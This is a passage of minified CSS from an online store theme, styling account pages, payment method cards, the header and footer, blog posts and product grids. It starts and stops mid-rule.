(min-width:801px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.75rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:801px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:801px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:551px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:551px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:28px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:801px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e5e5e5;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e5e5e5;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #e5e5e5;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.75rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:2.0625rem;padding:0;position:absolute;right:-.75rem;top:-.75rem;width:2.0625rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.375rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .1875rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.75rem}.account-product-subtitle{color:#999;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:15px;margin:-.1875rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.375rem 0 1.5rem}.account-product-refundQty{color:#999;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#757575;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .375rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#757575;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.3125rem}.account-orderTotal-value{border-bottom:1px solid #e5e5e5;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:20px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#ccc;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .375rem;padding:.1875rem .5rem}.account-orderStatus-action{color:#757575;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.75rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#333}.account .pagination{color:#999;margin-top:3rem;text-align:center}.account-message .is-read{color:#999}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#757575;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e5e5e5;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#757575;font-size:15px;margin-bottom:.1875rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#757575}.wishlists-table{margin-left:auto;margin-right:auto;max-width:75rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:75rem;width:100%;margin-left:auto;margin-right:auto;max-width:34.375rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:40.625rem;text-align:center}.icon--ratingEmpty svg{fill:#8f8f8f}.icon--ratingFull svg{fill:#474747}.rating--small{display:inline-block}.rating--small .icon{height:.875rem;width:.875rem;margin-top:-3px}.apple-pay-checkout-button{background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.25rem;cursor:pointer;display:none;max-height:4rem;min-height:2rem;min-width:90px;padding:1.5rem;width:160px}.apple-pay-checkout-button--white{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black)}.apple-pay-checkout-button--white-border{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black);border:.5px solid #000}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button,.apple-pay-supported .productView-options .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .75rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.75rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{min-height:15.625rem;padding:.75rem;width:100%}@media (min-width:551px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #e5e5e5;border-radius:.1875rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.75rem;width:1.75rem}@media (min-width:1261px){.methodHeader-icon{width:2.625rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{color:#666;font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.75rem}.methodHeader-default{fill:#666666;height:1.125rem;margin-left:.75rem;width:1.125rem}@media (min-width:1261px){.methodHeader-default{height:1.25rem;width:1.25rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:11.625rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .75rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:551px){.paymentMethodForm{max-width:60%}}@media (min-width:551px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.75rem}}.paymentMethodForm-heading{color:#333;font-family:Roboto,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.1875rem;width:2.125rem}.paymentMethodForm-inputs{position:relative}@media (min-width:551px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.5625rem;top:2.4375rem}.paymentMethodForm-inputs-icon.icon{fill:#999999;height:1.3125rem;width:1.3125rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.75rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.manual-captcha-input-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.manual-captcha-input-container .question{font-size:1.25rem;margin-right:1rem}.manual-captcha-input-container .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.skip-to-main-link{background:#fff;color:#333;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#fff;border-bottom:1px solid #e5e5e5;height:55px;position:fixed;top:0;width:100%;z-index:100}@media (min-width:801px){.header{border-bottom:1px solid #e5e5e5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:801px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.4375rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.15625rem;margin-right:5.15625rem}}@media (min-width:801px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e5e5e5;margin:0;padding:.375rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:801px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#757575}.header-logo__link:active{color:#757575}.header-logo--left{text-align:left}@media (min-width:801px){.header-logo--left{margin-left:2.5rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:801px){.header-logo--right{margin-right:2.5rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:400;letter-spacing:.125rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:2.5vw}}@media (min-width:801px){.header-logo-text{display:inline;font-size:28px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:25px}}.header-logo-image-container{position:relative;width:100%}@media (min-width:801px){.header-logo-image-container{min-height:200px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:1.9375rem}@media (min-width:801px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:1.9375rem}@media (min-width:801px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.4375rem;width:3.4375rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.125rem;position:absolute;z-index:50}@media (min-width:801px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#444;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.25rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.6875rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#444;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:1.5rem}@media (min-width:801px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.page-region{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:right;width:100%}@media (min-width:801px){.page-region{width:75%}}@media (min-width:801px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:801px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#fff;border-top:1px solid #e5e5e5;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#757575;display:inline-block;float:none;font-size:1rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:801px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:801px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:801px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#757575;text-decoration:none}.footer-info-list a:hover{color:#333}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#757575;font-size:12px;margin:0}.footer-copyright a{color:#757575;text-decoration:none}.footer-copyright a:hover{color:#333}.footer-payment-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style-type:none;margin-left:0;margin-top:1.5rem}@media (min-width:551px){.footer-payment-icons{-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal}}@media (min-width:801px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:2.5rem;margin:.375rem;vertical-align:middle;width:3.125rem}.footer-payment-icons svg{fill:#757575}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:81rem;padding:0 1.5rem;position:relative;width:100%}@media (min-width:1261px){.container{padding:0 6rem}}.blog{margin-bottom:1.5rem}@media (min-width:801px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #e5e5e5;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:22px;margin:0 1.5rem .375rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#757575;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;max-width:190px;position:relative}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media (min-width:801px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:551px){.blog-post-body{width:83.33333%}}@media (min-width:801px){.blog-post-body{width:66.66667%}}@media (min-width:1261px){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:.9375rem;margin-top:0;text-transform:inherit}@media (min-width:801px){.sidebarBlock-heading.heading-price{margin-top:-.75rem}}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:801px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:100px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:801px){.productGrid .product{width:25%}}@media (min-width:551px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:801px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:801px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:801px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:801px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:801px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.75rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1261px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1261px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media (min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(255,255,255,.9);color:#333}.listItem-button:focus,.listItem-button:hover{background-color:#fff;color:#333}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.75rem;padding-right:.75rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover .listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media (min-width:551px){.listItem-body{padding-left:1.25rem;padding-right:.75rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.375rem}.listItem-brand{color:#999;font-size:1rem;margin:0 0 .1875rem}@media (min-width:801px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .1875rem}@media (min-width:801px){.listItem-title{font-size:20px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:801px){.listItem-price{font-size:20px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.5625rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.75rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:801px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-details.product-data{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:3.125rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:3.125rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#007dc6}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#007dc6}.starwrap{height:3.125rem;left:12px;position:absolute;top:12px;width:3.125rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:551px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1261px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:.9375rem;position:absolute;text-align:center;top:20%;width:3.125rem;z-index:50}.sale-text-burst{color:#fff}.sold-out-text-burst{color:#fff}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#000}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#000}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.25rem;line-height:1rem;padding-left:.5rem;padding-right:.75rem;padding-top:.09375rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#007dc6;color:#fff}.sold-out-flag-side{background:#007dc6;color:#fff}.product:hover .sale-flag-side{background:#000}.product:hover 